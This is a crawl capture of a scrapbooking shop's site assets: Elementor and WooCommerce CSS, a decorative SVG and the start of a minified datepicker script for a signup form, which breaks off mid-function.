lobal-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:25px;--e-global-typography-text-font-weight:700;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:1.3em;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:20px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-line-height:1.3em;--e-global-typography-bcab815-font-family:"Poppins";--e-global-typography-bcab815-font-size:16px;--e-global-typography-bcab815-font-weight:500;--e-global-typography-bcab815-line-height:1.3em;--e-global-typography-c803135-font-family:"Poppins";--e-global-typography-c803135-font-size:31px;--e-global-typography-c803135-font-weight:700;--e-global-typography-c803135-line-height:1.3em;--e-global-typography-8de2719-font-family:"Poppins";--e-global-typography-8de2719-font-size:16px;--e-global-typography-8de2719-font-weight:700;--e-global-typography-8de2719-line-height:1.3em;--e-global-typography-a94bbf6-font-family:"Poppins";--e-global-typography-a94bbf6-font-size:1.2vw;--e-global-typography-a94bbf6-font-weight:400;--e-global-typography-a94bbf6-line-height:1.4em;color:var( --e-global-color-text );}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{background-color:var( --e-global-color-7a71a36 );font-family:"Poppins", Poppins;font-size:16px;font-weight:600;font-style:normal;line-height:1.3em;color:var( --e-global-color-accent );border-style:none;border-radius:14px 14px 14px 14px;padding:20px 40px 20px 40px;}.elementor-kit-13 button:hover,.elementor-kit-13 button:focus,.elementor-kit-13 input[type="button"]:hover,.elementor-kit-13 input[type="button"]:focus,.elementor-kit-13 input[type="submit"]:hover,.elementor-kit-13 input[type="submit"]:focus,.elementor-kit-13 .elementor-button:hover,.elementor-kit-13 .elementor-button:focus{background-color:#FF58E0;border-style:none;}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13 h1{font-family:"Style Script", Poppins;font-weight:400;text-transform:none;line-height:1.3em;}.elementor-kit-13 h2{font-family:"Style Script", Poppins;font-weight:400;text-transform:none;line-height:1.3em;}.elementor-kit-13 h3{font-family:"Style Script", Poppins;font-weight:400;line-height:1.3em;}.elementor-kit-13 h4{font-family:"Style Script", Poppins;font-weight:400;line-height:1.3em;}.elementor-kit-13 h5{font-family:"Style Script", Poppins;font-weight:400;font-style:normal;line-height:1.3em;}.elementor-kit-13 h6{font-family:"Style Script", Poppins;}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{background-color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1210px;}.e-con{--container-max-width:1210px;}.elementor-widget:not(:last-child){margin-block-end:30px;}.elementor-element{--widgets-spacing:30px 30px;--widgets-spacing-row:30px;--widgets-spacing-column:30px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-13{--e-global-typography-primary-font-size:14px;--e-global-typography-a94bbf6-font-size:1.5vw;}}@media(max-width:991px){.elementor-kit-13{--e-global-typography-a94bbf6-font-size:2vw;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13{--e-global-typography-a94bbf6-font-size:3.4vw;}.elementor-kit-13 h1{line-height:0.9em;}.elementor-kit-13 h2{line-height:0.8em;}.elementor-kit-13 h3{line-height:0.9em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1768366829
body_size: 1492
content:
.elementor-109 .elementor-element.elementor-element-851c510:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-851c510 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-851c510{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-851c510 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-664f15c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/Vector-5.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/7-1.png");background-position:96% 71%;background-repeat:no-repeat;background-size:25% auto;opacity:1;}.elementor-109 .elementor-element.elementor-element-664f15c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-664f15c{z-index:10;}.elementor-109 .elementor-element.elementor-element-a16c5ba{width:var( --container-widget-width, 780px );max-width:780px;--container-widget-width:780px;--container-widget-flex-grow:0;text-align:center;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{line-height:65px;text-shadow:-3px 2px 0px #FFFFFF;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-e6866b4{width:var( --container-widget-width, 608px );max-width:608px;--container-widget-width:608px;--container-widget-flex-grow:0;}.elementor-109 .elementor-element.elementor-element-60fd965:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-60fd965 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2EBDB;}.elementor-109 .elementor-element.elementor-element-60fd965{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-180px;margin-bottom:0px;padding:180px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-60fd965 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-56480ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-56480ce .elementor-element-populated a{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-e85c0c2 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-e85c0c2 img{width:266px;}.elementor-109 .elementor-element.elementor-element-14b370c{width:var( --container-widget-width, 610px );max-width:610px;--container-widget-width:610px;--container-widget-flex-grow:0;text-align:center;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-14b370c > .elementor-widget-container{padding:0px 0px 4px 0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-2c37cfe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item > a{font-weight:500;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-text{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-6f9349d{--grid-template-columns:repeat(5, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-widget-container{text-align:center;}.elementor-109 .elementor-element.elementor-element-6f9349d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon i{color:var( --e-global-color-3efd47e );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon svg{fill:var( --e-global-color-3efd47e );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon:hover i{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon:hover svg{fill:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-a4e12be{border-style:solid;border-width:2px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-176be62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-109 .elementor-element.elementor-element-176be62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-176be62 > .elementor-element-populated{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-9f31d7c .elementor-heading-title{font-size:12px;font-weight:600;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6dfd62d .elementor-element-populated a{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6dfd62d .elementor-element-populated a:hover{color:var( --e-global-color-36f2070 );}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-c4f921c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item > a{font-family:"Poppins", Poppins;font-size:12px;font-weight:600;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-size:0% auto;}}@media(max-width:991px){.elementor-109 .elementor-element.elementor-element-851c510{padding:0px 30px 0px 30px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-position:100% 74%;background-size:0% auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba{--container-widget-width:423px;--container-widget-flex-grow:0;width:var( --container-widget-width, 423px );max-width:423px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{font-size:46px;line-height:0.7em;}.elementor-109 .elementor-element.elementor-element-60fd965{padding:180px 30px 0px 30px;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}}@media(max-width:767px){.elementor-109 .elementor-element.elementor-element-664f15c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:1000px auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-position:-100% 0%;background-size:139px auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-width:2px 2px 2px 2px;padding:30px 30px 30px 30px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated > .elementor-background-overlay, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{font-size:31px;line-height:1.2em;}.elementor-109 .elementor-element.elementor-element-6f9349d{--grid-template-columns:repeat(3, auto);}.elementor-109 .elementor-element.elementor-element-9f31d7c{text-align:center;}}/* Start custom CSS for icon-list, class: .elementor-element-c4f921c */.elementor-109 .elementor-element.elementor-element-c4f921c p{
    margin-bottom: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.6.2
body_size: 1467
content:
.elementor-885 .elementor-element.elementor-element-fce4dcf{padding:50px 0px 70px 0px;}.elementor-885 .elementor-element.elementor-element-0b216f6 .breadcrumbs-wrap .breadcrumb{color:var( --e-global-color-text );}.elementor-885 .elementor-element.elementor-element-0b216f6 .breadcrumbs-wrap a{color:var( --e-global-color-7a71a36 );}.elementor-885 .elementor-element.elementor-element-f69b552{padding:0px 0px 100px 0px;}.elementor-885 .elementor-element.elementor-element-35191a0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-element-35191a0 .img-thumbnail .inner{border-color:#02010100;}.elementor-element-35191a0 .product-thumbs-slider.owl-carousel .img-thumbnail, .elementor-element-35191a0 .product-layout-full_width .img-thumbnail, .elementor-element-35191a0 .product-thumbs-vertical-slider img, .elementor-element-35191a0 .product-layout-centered_vertical_zoom .img-thumbnail{border-color:#29B3CB00;}.elementor-885 .elementor-element.elementor-element-377aa87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Poppins;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-element-5094f67 .woocommerce-product-rating .star-rating{font-size:25px;}.elementor-885 .elementor-element.elementor-element-5094f67 .star-rating:before{color:#D9D9D9;}.elementor-885 .elementor-element.elementor-element-5094f67 .star-rating span:before{color:var( --e-global-color-secondary );}.elementor-element-5094f67 .woocommerce-product-rating:after{content:none;}.elementor-element-5094f67 .review-link{display:block;margin-top:5px;}.elementor-885 .elementor-element.elementor-element-4ce37c5{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-885 .elementor-element.elementor-element-4ce37c5 .elementor-divider-separator{width:22%;}.elementor-885 .elementor-element.elementor-element-4ce37c5 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-885 .elementor-element.elementor-element-4247bf4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Poppins;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-885 .elementor-element.elementor-element-30c8535 > .elementor-widget-container{border-style:none;}.elementor-element-30c8535 .product-summary-wrap .quantity{margin:0px 0px 0px 0px;}.elementor-element-30c8535 .product-summary-wrap .quantity .minus{width:48px;height:48px;border-width:0px 0px 0px 0px;border-color:#02010100;background-color:var( --e-global-color-secondary );}.elementor-element-30c8535 .product-summary-wrap .quantity .qty{width:48px;height:48px;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-text );}.elementor-element-30c8535 .product-summary-wrap .quantity .plus{width:48px;height:48px;border-width:0px 0px 0px 0px;background-color:var( --e-global-color-secondary );}.elementor-element-30c8535 .cart:not(.variations_form), .elementor-element-30c8535 .single_variation_wrap{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;}.elementor-element-30c8535 .product-summary-wrap .variations{margin:0px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-8aa92e9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-8aa92e9{font-family:"Poppins", Poppins;font-size:16px;font-weight:600;line-height:24px;}.elementor-885 .elementor-element.elementor-element-7df2ece{--grid-template-columns:repeat(5, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-885 .elementor-element.elementor-element-7df2ece .elementor-widget-container{text-align:left;}.elementor-885 .elementor-element.elementor-element-7df2ece .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-885 .elementor-element.elementor-element-1e706e6 > .elementor-widget-container{background-color:var( --e-global-color-primary );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-tabs ul.wc-tabs li a{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-Tabs-panel{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-Tabs-panel h2{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Poppins", Poppins;font-size:20px;font-weight:400;line-height:1.3em;}.elementor-885 .elementor-element.elementor-element-88c24b8 > .elementor-widget-container{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg");padding:30px 0px 30px 0px;background-position:center center;background-repeat:no-repeat;}.elementor-885 .elementor-element.elementor-element-88c24b8{text-align:center;}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav:not(.disabled){display:block !important;}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav button{font-size:20px !important;line-height:20px !important;width:42px !important;height:42px !important;color:var( --e-global-color-text );background-color:var( --e-global-color-36f2070 );}@media(max-width:1366px){.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:991px){.elementor-885 .elementor-element.elementor-element-fce4dcf{padding:0px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav:not(.disabled){display:none !important;}}@media(max-width:767px){.elementor-885 .elementor-element.elementor-element-f69b552{padding:0px 0px 30px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for porto_cp_image, class: .elementor-element-35191a0 */.elementor-885 .elementor-element.elementor-element-35191a0 .product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail, html:not(.touch) .product-thumbs-slider .owl-item:hover .img-thumbnail {
    border: none !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-meta, class: .elementor-element-954affc */.elementor-885 .elementor-element.elementor-element-954affc .detail-label{
    color: #000;
    font-weight: bold;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-377aa87 */.singleproductinfo .single_add_to_cart_button{
    padding: 15px 20px!important;
    height: 50px!important;
    margin-left: 10px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-1e706e6 */.tabdata .woocommerce-tabs .tab-content {
    background: #FEFBF4 !important;
}
.tabdata div#review_form_wrapper {
    display: none !important;
}
.tabdata .woocommerce-tabs .tab-content {
    border: none;
    border-top: 1px solid #828282 !important;
    box-shadow: none;
    padding: 15px 0 15px !important;
}
.tabdata .woocommerce-tabs .resp-tabs-list li {
    color: #000 !important;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg
body_size: 762
content:
<svg xmlns="http://www.w3.org/2000/svg" width="358" height="77" viewBox="0 0 358 77" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M47.0719 17.1939C33.7748 17.9434 5.74437 20.8494 0 26.4777V41.6365C2.80449 43.9575 9.32735 48.5994 12.9829 48.5994C16.6384 48.5994 20.6952 50.0016 22.2667 50.7027V55.6348C17.4555 54.8611 7.42706 54.7934 5.80239 60.7119C4.74689 64.5569 5.55267 66.6975 6.17295 68.3452C6.74611 69.8678 7.16089 70.9696 5.80239 72.6068C17.0204 72.6793 40.6313 73.5061 45.3312 76.2333L151.805 68.4726C192.301 64.3625 273.452 56.3311 274.091 57.0854C274.729 57.8397 277.548 58.0283 278.878 58.0283C294.641 57.5206 327.676 55.9394 333.71 53.6765C339.745 51.4135 345.508 48.0917 347.636 46.7136C334.871 46.6652 306.497 46.8296 295.124 47.8741C283.752 48.9185 271.238 49.0345 266.402 48.962C287.098 46.9554 329.823 42.942 335.161 42.942C340.499 42.942 348.99 42.0717 352.568 41.6365L357.5 36.4869V19.2973L350.682 16.106L341.398 17.9917C340.77 15.9125 339.89 11.4495 341.398 10.231C324.281 11.73 287.813 14.5828 278.878 14.0026C298.316 12.2135 338.033 8.41779 341.398 7.54743C342.728 4.96053 342.631 -0.169752 331.607 0.00431967C323.759 0.128234 316.24 1.82816 309.868 3.26887C305.051 4.358 300.889 5.29901 297.735 5.29901C290.41 5.29901 245.949 5.58913 222.522 7.03972C206.653 8.02234 198.604 7.67373 191.05 7.34653C187.452 7.1907 183.967 7.03972 179.802 7.03972C168.728 7.03972 144.208 10.0812 124.686 12.5028C121.447 12.9045 118.347 13.2891 115.468 13.6399C95.2318 16.106 76.5916 17.1939 68.2507 17.1939H47.0719ZM235.577 55.9206C222.522 55.8239 191.45 56.2397 171.606 58.6767C151.762 61.1137 140.901 63.367 137.952 64.189C152.313 59.7888 184.893 51.2932 200.328 52.5117C215.762 53.7302 229.001 53.0194 233.691 52.5117C236.278 52.7293 240.277 53.7157 235.577 55.9206Z" fill="#EEE2D0"></path></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js
body_size: 35337
content:
(function () {
        var Datepicker=function(){"use strict";function e(e){return e[e.length-1]}function t(e,...t){return t.forEach(t=>{e.includes(t)||e.push(t)}),e}function i(e,t){return e?e.split(t):[]}function n(e,t,i){return(void 0===t||e>=t)&&(void 0===i||e<=i)}function s(e,t,i){return e<t?t:e>i?i:e}function a(e,t,i={},n=0,s=""){s+=`<${Object.keys(i).reduce((e,t)=>{let s=i[t];return"function"==typeof s&&(s=s(n)),`${e} ${t}="${s}"`},e)}></${e}>`;const r=n+1;return r<t?a(e,t,i,r,s):s}function r(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function o(e){return new Date(e).setHours(0,0,0,0)}function d(){return(new Date).setHours(0,0,0,0)}function c(...e){switch(e.length){case 0:return d();case 1:return o(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function l(e,t){const i=new Date(e);return i.setDate(i.getDate()+t)}function h(e,t){const i=new Date(e),n=i.getMonth()+t;let s=n%12;s<0&&(s+=12);const a=i.setMonth(n);return i.getMonth()!==s?i.setDate(0):a}function u(e,t){const i=new Date(e),n=i.getMonth(),s=i.setFullYear(i.getFullYear()+t);return 1===n&&2===i.getMonth()?i.setDate(0):s}function f(e,t){return(e-t+7)%7}function p(e,t,i=0){const n=new Date(e).getDay();return l(e,f(t,i)-f(n,i))}function m(e,t){return Math.round((e-t)/6048e5)+1}function w(e){const t=p(e,4,1);return m(t,p(new Date(t).setMonth(0,4),4,1))}function g(e,t){const i=p(new Date(e).setMonth(0,1),t,t),n=p(e,t,t),s=m(n,i);return s<53?s:n===p(new Date(e).setDate(32),t,t)?1:s}function y(e){return g(e,0)}function D(e){return g(e,6)}function k(e,t){const i=new Date(e).getFullYear();return Math.floor(i/t)*t}function b(e,t,i){if(1!==t&&2!==t)return e;const n=new Date(e);return 1===t?i?n.setMonth(n.getMonth()+1,0):n.setDate(1):i?n.setFullYear(n.getFullYear()+1,0,0):n.setMonth(0,1),n.setHours(0,0,0,0)}const v=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,x=/[\s!-/:-@[-`{-~年月日]+/;let M={};const N={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,i){const n=new Date(e);let s=parseInt(t,10)-1;if(isNaN(s)){if(!t)return NaN;const e=t.toLowerCase(),n=t=>t.toLowerCase().startsWith(e);if(s=i.monthsShort.findIndex(n),s<0&&(s=i.months.findIndex(n)),s<0)return NaN}return n.setMonth(s),n.getMonth()!==O(s)?n.setDate(0):n.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},S={d:e=>e.getDate(),dd:e=>C(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>C(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>C(e.getFullYear(),2).slice(-2),yyyy:e=>C(e.getFullYear(),4)};function O(e){return e>-1?e%12:O(e+12)}function C(e,t){return e.toString().padStart(t,"0")}function F(t){if("string"!=typeof t)throw new Error("Invalid date format.");if(t in M)return M[t];const i=t.split(v),n=t.match(new RegExp(v,"g"));if(0===i.length||!n)throw new Error("Invalid date format.");const s=n.map(e=>S[e]),a=Object.keys(N).reduce((e,t)=>(n.find(e=>"D"!==e[0]&&e[0].toLowerCase()===t)&&e.push(t),e),[]);return M[t]={parser(e,t){const i=e.split(x).reduce((e,t,i)=>{if(t.length>0&&n[i]){const s=n[i][0];"M"===s?e.m=t:"D"!==s&&(e[s]=t)}return e},{});return a.reduce((e,n)=>{const s=N[n](e,i[n],t);return isNaN(s)?e:s},d())},formatter:(t,n)=>s.reduce((e,s,a)=>e+`${i[a]}${s(t,n)}`,"")+e(i)}}function V(e,t,i){if(e instanceof Date||"number"==typeof e){const t=o(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return d();if(t&&t.toValue){const n=t.toValue(e,t,i);return isNaN(n)?void 0:o(n)}return F(t).parser(e,i)}}function B(e,t,i){if(isNaN(e)||!e&&0!==e)return"";const n="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(n,t,i):F(t).formatter(n,i)}const E=document.createRange();function L(e){return E.createContextualFragment(e)}function A(e){return e.parentElement||(e.parentNode instanceof 